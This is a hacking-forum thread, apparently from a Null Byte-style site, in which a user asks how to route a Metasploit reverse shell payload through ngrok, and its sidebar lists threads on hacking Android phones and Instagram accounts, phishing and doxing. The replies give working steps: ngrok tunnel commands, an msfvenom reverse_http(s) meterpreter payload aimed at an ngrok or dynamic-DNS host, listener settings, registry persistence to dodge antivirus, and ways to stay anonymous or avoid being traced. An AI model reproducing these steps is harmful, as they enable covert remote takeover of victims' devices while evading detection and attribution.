I was thinking of using ngrok in a reverse_tcp attack over the internet on Kali Linux. But couldn't do so, I didn't get an open session, I use the ngrok url in place of the LHOST while creating the payload.
Can anyone help ?

I was thinking of using ngrok in a reverse_tcp attack over the internet on Kali Linux. But couldn't do so, I didn't get an open session, I use the ngrok url in place of the LHOST while creating the payload.
Can anyone help ?
 Forum Thread:
When My Kali Linux Finishes Installing (It Is Ready to Boot), and When I Try to Boot It All I Get Is a Black Screen.
8
Replies
Forum Thread:
When My Kali Linux Finishes Installing (It Is Ready to Boot), and When I Try to Boot It All I Get Is a Black Screen.
8
Replies Forum Thread:
HACK ANDROID with KALI USING PORT FORWARDING(portmap.io)
12
Replies
Forum Thread:
HACK ANDROID with KALI USING PORT FORWARDING(portmap.io)
12
Replies Forum Thread:
Hydra Syntax Issue Stops After 16 Attempts
2
Replies
Forum Thread:
Hydra Syntax Issue Stops After 16 Attempts
2
Replies Forum Thread:
Hack Instagram Account Using BruteForce
208
Replies
Forum Thread:
Hack Instagram Account Using BruteForce
208
Replies Forum Thread:
Metasploit reverse_tcp Handler Problem
47
Replies
Forum Thread:
Metasploit reverse_tcp Handler Problem
47
Replies Forum Thread:
How to Train to Be an IT Security Professional (Ethical Hacker)
22
Replies
Forum Thread:
How to Train to Be an IT Security Professional (Ethical Hacker)
22
Replies Metasploit Error:
Handler Failed to Bind
41
Replies
Metasploit Error:
Handler Failed to Bind
41
Replies Forum Thread:
How to Hack Android Phone Using Same Wifi
21
Replies
Forum Thread:
How to Hack Android Phone Using Same Wifi
21
Replies How to:
HACK Android Device with TermuX on Android | Part #1 - Over the Internet [Ultimate Guide]
177
Replies
How to:
HACK Android Device with TermuX on Android | Part #1 - Over the Internet [Ultimate Guide]
177
Replies How to:
Crack Instagram Passwords Using Instainsane
36
Replies
How to:
Crack Instagram Passwords Using Instainsane
36
Replies Forum Thread:
How to Hack an Android Device Remotely, to Gain Acces to Gmail, Facebook, Twitter and More
5
Replies
Forum Thread:
How to Hack an Android Device Remotely, to Gain Acces to Gmail, Facebook, Twitter and More
5
Replies Forum Thread:
How Many Hackers Have Played Watch_Dogs Game Before?
13
Replies
Forum Thread:
How Many Hackers Have Played Watch_Dogs Game Before?
13
Replies Forum Thread:
How to Hack an Android Device with Only a Ip Adress
55
Replies
Forum Thread:
How to Hack an Android Device with Only a Ip Adress
55
Replies How to:
Sign the APK File with Embedded Payload (The Ultimate Guide)
10
Replies
How to:
Sign the APK File with Embedded Payload (The Ultimate Guide)
10
Replies Forum Thread:
How to Run and Install Kali Linux on a Chromebook
18
Replies
Forum Thread:
How to Run and Install Kali Linux on a Chromebook
18
Replies Forum Thread:
How to Find Admin Panel Page of a Website?
13
Replies
Forum Thread:
How to Find Admin Panel Page of a Website?
13
Replies Forum Thread:
can i run kali lenux in windows 10 without reboting my computer
4
Replies
Forum Thread:
can i run kali lenux in windows 10 without reboting my computer
4
Replies Forum Thread:
How to Hack School Website
11
Replies
Forum Thread:
How to Hack School Website
11
Replies Forum Thread:
Make a Phishing Page for Harvesting Credentials Yourself
8
Replies
Forum Thread:
Make a Phishing Page for Harvesting Credentials Yourself
8
Replies Forum Thread:
Creating an Completely Undetectable Executable in Under 15 Minutes!
38
Replies
Forum Thread:
Creating an Completely Undetectable Executable in Under 15 Minutes!
38
Replies How To:
Use Burp & FoxyProxy to Easily Switch Between Proxy Settings
How To:
Use Burp & FoxyProxy to Easily Switch Between Proxy Settings
 How To:
Exploit EternalBlue on Windows Server with Metasploit
How To:
Exploit EternalBlue on Windows Server with Metasploit
 How To:
Check if Your Wireless Network Adapter Supports Monitor Mode & Packet Injection
How To:
Check if Your Wireless Network Adapter Supports Monitor Mode & Packet Injection
 Hacking Windows 10:
How to Create an Undetectable Payload, Part 1 (Bypassing Antivirus Software)
Hacking Windows 10:
How to Create an Undetectable Payload, Part 1 (Bypassing Antivirus Software)
 How To:
Dox Anyone
How To:
Dox Anyone
 How To:
Find Identifying Information from a Phone Number Using OSINT Tools
How To:
Find Identifying Information from a Phone Number Using OSINT Tools
 How To:
Automate Wi-Fi Hacking with Wifite2
How To:
Automate Wi-Fi Hacking with Wifite2
 How To:
Get Root with Metasploit's Local Exploit Suggester
How To:
Get Root with Metasploit's Local Exploit Suggester
 How To:
Perform Advanced Man-in-the-Middle Attacks with Xerosploit
How To:
Perform Advanced Man-in-the-Middle Attacks with Xerosploit
 How To:
Scrape Target Email Addresses with TheHarvester
How To:
Scrape Target Email Addresses with TheHarvester
 Android for Hackers:
How to Turn an Android Phone into a Hacking Device Without Root
Android for Hackers:
How to Turn an Android Phone into a Hacking Device Without Root
 Rainbow Tables:
How to Create & Use Them to Crack Passwords
Rainbow Tables:
How to Create & Use Them to Crack Passwords
 How To:
Beat LFI Restrictions with Advanced Techniques
How To:
Beat LFI Restrictions with Advanced Techniques
 How To:
Install & Use the Ultra-Secure Operating System OpenBSD in VirtualBox
How To:
Install & Use the Ultra-Secure Operating System OpenBSD in VirtualBox
 How To:
Log into Your Raspberry Pi Using a USB-to-TTL Serial Cable
How To:
Log into Your Raspberry Pi Using a USB-to-TTL Serial Cable
 How To:
A Hitchhiker's Guide to the Internet: Today and Now, How It All Connects
How To:
A Hitchhiker's Guide to the Internet: Today and Now, How It All Connects
 How To:
Find Vulnerable Webcams Across the Globe Using Shodan
How To:
Find Vulnerable Webcams Across the Globe Using Shodan
 How To:
Crack SSH Private Key Passwords with John the Ripper
How To:
Crack SSH Private Key Passwords with John the Ripper
 BT Recon:
How to Snoop on Bluetooth Devices Using Kali Linux
BT Recon:
How to Snoop on Bluetooth Devices Using Kali Linux
 How To:
Crack Shadow Hashes After Getting Root on a Linux System
How To:
Crack Shadow Hashes After Getting Root on a Linux System
21 Responses
.
Actually I have some problems with port forwarding that is why I can't use no-ip..... But ngrok works smoothly and also port forwards properly...
Though your tutorial was really impressive and informative.
yah it port forwards good set tools never worked i cant portforwards untill i used ngrok
hey
how we can use dns in reverse_tcp !!?
i cant
I exactly have the same problem, I use Ngrok to forward the connection to localhost
as I cant forward any port on my router (too bad... old one!)
but when I set the LHOST to ngrok url and LPORT 80 in creating the payload with msfvenom I cant get a session on the console :(
what do you suggest guys ? can I use the same reversetcpdns on android ??
Hay i alsoo try every thing but can't get the meterpreter section using internet with my mobile hotspot .plzz show me the way ,for wan.
You should not cuz it changes lport and ilost everytime you run it
Hi to use ngrok in a tcp android payload (for example) you need to type :
./ngrok tcp <port>
You will get some thing like 0.tcp.ngrok.io:17565
Then make the payload with LHOST=0.tcp.ngrok.io and LPORT=17565
For the listener use : lhost 127.0.0.1 and lport <port> (The one used at the top)
Enjoy my help its free ! :D
./ngrok tcp <port>
Are we the one who enter port number
Are we supposed to create a New payload everytime? ..cz the port changes everytime I close the ngrok session
Yes you are supposed to create a new payload every time you close the ngrok session or you should buy a premium account perhaps
I think you could use No-IP with reverse_http (or https).
For example:
ngrok http 443
Forwarding ebf05ae7.ngrok.io -> localhost:443
Then create a Dynamic DNS:
Then you can just update your host, if you have a new ngrok session, and it would still work with the same payload.
Payload: msfvenom -p <platform>/meterpreter/reverse_http(s) lhost=ngrok-connection.ddns.net lport=443 -o <file>
Listener:
set payload <platform>/meterpreter/reverse_http(s)
set lhost 127.0.0.1
set lport 443
Hope it works ;)
So can we use Ngrok and NO-IP together? And what if we shutdown our system can we able to get listen session again when we Turn on system?
I have never really tried ngrok but from the comment you posted under, it looks like you can use No ip and ngrok. As for your other question, since the attack occurs in the victims memory, it will be killed in a system restart. To get a session again, you will need to rerun the payload on the victim computer or set up persistence. There are a few ways of setting persistence but could be detected by AV easier as you are leaving something on the hard drive. Personally I like to use Registry persistence as it only leaves files in the registry, not likely to be detected.
Well ya I can make it persistence. But do u know anyway to hide urself while doing that. Like using Whonix gateway or anonsurf while using Ngrok and NO-IP to create and listening payload?
I tried this method.Everything worked but I did not receive meterpreter session
Could you guide me with this?
how we can be anonymous while using metasploit listener ? any help please :) thanks :)
Hi how do I make a post on the forum
HI!
Umm, i got a question.. Can i use ngrok when creating payloads(msfvenom) to avoid being traced?? or is it better to use the public ip address that tor given to me .. hehehe
ty in advance
sorry for my bad english
I don't understand why people say "Sorry for my bad English" when everything they wrote makes sense.
Don't forget that if you use Ngrok to forward port 80, and you are serving your payload on your apache server with default configurations, that you will have to kill the apache server immediately after the payload is downloaded, or it will interfere with your meterpreter session. I ran into this problem on guest networks where most ports are blocked.
Share Your Thoughts